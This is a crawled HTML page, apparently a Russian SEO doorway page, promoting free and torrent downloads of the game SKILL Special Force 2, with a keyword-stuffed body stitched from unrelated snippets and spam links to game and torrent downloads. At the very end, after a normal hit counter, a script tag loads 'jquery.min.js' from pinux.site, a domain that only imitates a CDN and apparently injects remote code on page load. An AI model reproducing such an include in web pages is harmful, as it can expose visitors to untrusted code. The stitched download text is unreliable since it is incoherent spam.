

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-skachat-skill-special-fors-2-oficialnyy-sayt.html
body_size: 2788
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать скилл специал форс 2 официальный сайт - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать скилл специал форс 2 официальный сайт</h2>
                            </header>
                            <p>S.K.I.L.L. - Special Force 2 // Ego-Shooter 50% скидка на все предметы Уже сейчас: 50% скидка на все предметы в игровом магазине. Видео Скилл: Специал Форс. Видео это один из удобных способов узнать о новостях игры и новых обновлениях SKILL: Special Force, воочию увидеть что приготовили своим игрокам разработчики и локализаторы, свежий контент, разбор. Начните играть в онлайн игру SKILL - Special Force 2. На нашем сайте Вы найдете обзор игры с видео и скриншотами, сможете скачать бесплатно игру. А также, пройти регистрацию на официальном сайте SKILL - Special Force 2 и играть в игру онлайн. Начать играть онлайн в игру SKILL: Special Force бесплатно на русском языке, без отправки смс и долгих поисков, клиентская онлайн игра Скилл: Специал Форс, быстрый запуск бесплатной игры SKILL: Special Force с официального сайта. Скачать SKILL - Special Force 2 с официального сайта игры без регистрации и без отправки смс сообщений. Скачать последнюю версию клиента игры SKILL - Special Force 2 бесплатно - через торрент программу, launcher, p2p-загрузчик. В Скилл Специал Форс 2 играть будете огромным количеством видов оружия. Всё не просто так. В Вашем распоряжение такое оружие: штурмовые винтовки Сам же игровой процесс в Скилл Специал Форс 2 проходим обычным способом, после всех настроек с картами и режимами формируются команды до 16 человек на карте. Благо, движок S.K.I.L.L. Special Force 2 позволяет рисовать красивые пейзажи. SKILL Special Force 2 официальный сайт, обзор игры Скилл специал Форс. 
· Несколько фракций, немало оружия, десяток карт и несколько игровых режимов вот что нас ждет в игре Special Force. · В этом видео я покажу всё нужное для новичков и тех кто только выбирает игру Пишите в коментариях. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-raspisanie-marshruta-158.html">Расписание маршрута 158</a></li>
                                <li><a href="sg982-skachat-gta-onlayn-igry-na-kompyuter.html">Скачать гта онлайн игры на компьютер</a></li>
                                <li><a href="sg982-igra-geroi-ellady-skachat.html">Игра герои эллады скачать</a></li>
                                <li><a href="sg982-sostav-slova-igrat.html">Составь слова играть</a></li>
                                <li><a href="sg982-igra-walking-dead-sezon-3.html">Игра walking dead сезон 3</a></li>
                                <li><a href="sg982-hischniki-protiv-chuzhih-2-torrent.html">Хищники против чужих 2 торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-igru-na-kompyuter-papiny-dochki-besplatno.html">Скачать игру на компьютер папины дочки бесплатно</a></li>
                                            <li><a href="sg982-skachat-besplatno-world-of-tanks-na-kompyuter.html">Скачать бесплатно world of tanks на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-den-truda-skachat-torrent.html">День труда скачать торрент</a></li>
                                            <li><a href="sg982-pervye-knigi-na-zemle-kartinki.html">Первые книги на земле картинки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-saydemsi-32.html">Скачать сайдемси 32</a></li>
                                            <li><a href="sg982-zemelyushka-chernozem-minus-skachat.html">Земелюшка чернозем минус скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-igry-vindovs-8-cherez-torrent.html">Скачать игры виндовс 8 через торрент</a></li>
                                            <li><a href="sg982-skachat-igru-sims-dlya-android-besplatno.html">Скачать игру симс для андроид бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
